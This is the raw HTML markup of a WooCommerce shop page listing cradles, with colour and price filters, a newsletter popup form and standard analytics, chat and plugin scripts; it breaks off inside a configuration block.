					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">Honey</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural-wood,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural Wood</span>
					</a>
					<span class="count">2</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,walnut,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Walnut</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">White</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item" style="display:none">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural</span>
					</a>
					<span class="count">4</span>					</div>
				</li>
						</ul>
						<div class="filter-show-more">
					<span>
						+1 more					</span>
				</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1193ca45 display-price-above tips-scale-yes btn-align-left elementor-widget elementor-widget-the7-woocommerce-filter-price" data-id="1193ca45" data-element_type="widget" data-settings="{&quot;price_range_display&quot;:&quot;above&quot;}" data-widget_type="the7-woocommerce-filter-price.default">
				<div class="elementor-widget-container">
					<div class="collapsible closed the7-product-price-filter widget_price_filter">
		<div class="filter-header widget-title">
				<div class="filter-title">
					Price				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
				<form method="get" action="https://arcedokids.com/product-category/cradles/">
					<div class="price_slider_wrapper">

						<div class="price_slider_inner_wrapper_wrapper">
							<div class="price_slider" style="display:none;"></div>
						</div>

												<div class="price_slider_amount" data-step="10">

							<input type="text" id="min_price" name="min_price" value="9000" data-min="9000" placeholder="Min price" />
							<input type="text" id="max_price" name="max_price" value="34700" data-max="34700" placeholder="Max price" />

							<div class="price_label" style="display:none;">
								<div class="min-wrap"><span class="from-label">Min: </span> <span class="from"></span>
								</div>
								<div class="max-wrap"><span class="to-label">Max: </span> <span class="to"></span></div>
							</div>
							<input type="hidden" name="filter_color" value="honey,white" />							<div class="clear"></div>
						</div>
						<button class="button box-button elementor-button elementor-size-xs">Filter</button>					</div>
				</form>
		</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9298" class="elementor elementor-9298 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;sessions_sessions&quot;:10,&quot;sessions&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-dc8658d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc8658d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d93c94" data-id="0d93c94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51bd4d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51bd4d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d67906a" data-id="d67906a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ca09e4 elementor-widget elementor-widget-image" data-id="0ca09e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="1024" src="https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-1024x1024.png" class="attachment-large size-large wp-image-9585" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-1024x1024.png 1024w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-300x300.png 300w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-150x150.png 150w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-768x768.png 768w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-1064x1064.png 1064w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-200x200.png 200w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51-64x64.png 64w, https://arcedokids.com/wp-content/uploads/2022/09/Blue-Bright-Denim-Fashion-Collection-Instagram-Post51.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32302ab" data-id="32302ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ae29be elementor-widget elementor-widget-text-editor" data-id="5ae29be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Get Exciting Offers						</div>
				</div>
				<div class="elementor-element elementor-element-8113d67 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8113d67" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;step_icon_shape&quot;:&quot;square&quot;,&quot;button_width&quot;:&quot;100&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="9298"/>
			<input type="hidden" name="form_id" value="8113d67"/>
			<input type="hidden" name="referer_title" value="Cradles - Arcedokids" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Full Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_44b3e2f elementor-col-100 elementor-field-required">
												<label for="form-field-field_44b3e2f" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_44b3e2f]" id="form-field-field_44b3e2f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div class="wpc-filters-overlay"></div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=415473847341448&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arcedokids.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://arcedokids.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css' media='all' />
<link rel='stylesheet' id='elementor-post-7448-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-7448.css' media='all' />
<link rel='stylesheet' id='elementor-post-6196-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-6196.css' media='all' />
<link rel='stylesheet' id='elementor-post-5883-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-5883.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://arcedokids.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://arcedokids.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//arcedokids.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/main.min.js" id="dt-main-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919983634000","pre_filled":"Hello Arcedokids \r\nLike To Know More Information about","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script src="//arcedokids.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/arcedokids.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2a67da5cec","remove_from_wishlist_nonce":"c832783fe8","reload_wishlist_and_adding_elem_nonce":"feda4c5c52","load_mobile_nonce":"b43fe6d83c","delete_item_nonce":"d0a0d07d63","save_title_nonce":"828578897b","save_privacy_nonce":"581a8fd3e7","load_fragments_nonce":"5d3c685120"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/arcedokids.com"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/cf7-add-password-field/js/eye.js" id="cf7_add_password_field_scripts-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/arcedokids.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.6"};
</script>
<script src="https://js.hs-scripts.com/23264322.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script src="//arcedokids.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="//arcedokids.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","nonce":"6a62fffdfb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js" id="awdr-main-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js" id="awdr-dynamic-price-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js" id="cute-alert-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/bootstrap/js/bootstrap.bundle.js" id="bootstrap-js"></script>
<script id="ube-frontend-js-extra">
var ajaxAdminUrl = {"url":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js" id="ube-frontend-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://arcedokids.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/legacy.min.js" id="dt-legacy-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js" id="the7-custom-scrollbar-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 